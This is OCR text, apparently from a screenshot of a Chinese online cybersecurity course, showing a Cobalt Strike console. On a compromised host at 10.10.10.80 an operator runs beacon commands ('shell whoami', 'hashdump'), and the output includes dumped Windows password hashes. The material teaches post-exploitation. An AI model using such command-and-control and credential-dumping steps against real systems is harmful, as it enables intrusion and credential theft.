 Cobalt Strike
上课中 00:42:57
Cobalt Strike 视图 攻击 报告 帮助
网络安全官方教程
腾讯课堂
external internal listener user computer note process
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x64
日志 X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon>
[-] Unknown command:
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
delay\administrator
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
delay:1000:aad3b435b51404eeaad3b435b51404ee:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Copy
Paste
Clear
[WEB] administrator */3616 last: 37ms
beacon>